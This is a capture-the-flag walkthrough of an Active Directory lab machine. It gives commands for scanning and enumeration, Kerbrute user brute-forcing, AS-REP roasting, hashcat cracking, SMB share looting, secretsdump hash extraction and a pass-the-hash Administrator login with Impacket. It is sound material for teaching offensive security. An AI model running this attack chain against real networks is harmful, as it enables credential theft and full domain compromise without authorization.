99% of Corporate networks run off Active Directory. From this machine you will have a basic understanding on how to exploit such an environment.
Learning Objectives:
- AD Enumeration
- Kerberos
- Cracking Hashes
- Impacket
Task 1
Initiate the VPN connection and deploy the machine
Task 2 -> Impacket
Install Impacket, this is a collection of Python classes for working with network protocols. To learn more information about Impacket and have and overview about some of its tools you can look here.
Have a look at this Github repository to learn how to install it.
Task 3 -> Enumeration 1
We start by adding the IP address of our machine to the /etc/hosts
echo 10.10.194.183 spookysec.local >> /etc/hosts
Basic nmap scan to discover what we are working with
nmap spookysec.local

Using the first scan we will use the ports discovered and run a more complete scan.
nmap -p53,80,88,135,139,389,445,464,593,636,3268,3269,3389 -A -T4 spookysec.local

From this scan we discover the Domain Name of the machine as well as the the full AD domain.
Task 4 -> Enumeration 2
Using enum4linux we are able to enumerate ports 139 and 445. This tool has a quite lengthy output, therefore we will only post the important parts for the walkthrough sake.
enum4linux -A spookysec.local


Once more, we managed retrieve information about the full AD domain name and the Domain Name of the machine plus some usernames that might be useful later on.
We follow using the tool Kerbrute, which can be installed using the command:
go get github.com/ropnop/kerbrute

Kerbrute is a tool that performs Kerberos pre-auth bruteforcing, in this case we will be using the username bruteforce feature.
~/go/bin/kerbrute userenum --dc spookysec.local -d spookysec.local userlist.txt
Task 5 -> ASREPRoasting
From the output we are able to validate some active usernames.
Now that we have discovered a several usernames we can use a technique called ASREPRoasting, meaning if a user does not have the Kerberos preauthentication property selected it is possible to retrieve the password hash from that user.
Impacket provides a tool called GetNPUsers.py which can query the AD and if the property above is not selective it will export their TGT.
python3 GetNPUsers.py spookysec.local/svc-admin

We are able to retrieve a hash from the svc-admin account, now proceed to crack the hash using hashcat. In order to discover the mode we can have a look at the wiki page.
We have saved the previous hash in the hash.txt file.
Note: If you are using a VM the flag ‘–force’ is required.
hashcat -m 18200 hash.txt passwordlist.txt --force
Task 6 -> Enumeration 3
Having user credentials we can attempt to log into SMB and explore any shares from the domain controller. This is possible with the tool smbclient, make sure to use the user ‘svc-admin’ as well as the previous cracked password.
smbclient -L spookysec.local --user svc-admin

After exploring several shares, we found the file ‘backup_credentials.txt’.
smbclient \\\\spookysec.local\\backup --user svc-admin

Looking at the content of the file we can see it is encoded with Base64. To decode it simply use the following command:
base64 -d backup_credentials.txt
Task 7 -> Elevating Privileges
Using the backup account we can use another tool from Impacket this time called ‘secretsdump.py’, we will be able to get all the password hashes that this user account has access to.
python3 secretsdump.py -just-dc backup@spookysec.local

Now we are in possession of the Administrator password hash. The next step will be performing a Pass the Hash Attack. We can use another tool from Impacket called ‘psexec.py’, for this tool you must paste the complete Administrator hash in the following command:
python3 psexec.py Administrator:@spookysec.local -hashes <Complete Hash>

Congratulations, you now have complete access to the system, feel free to navigate to each user Desktop and get the flags. Hope you enjoyed this guide. :)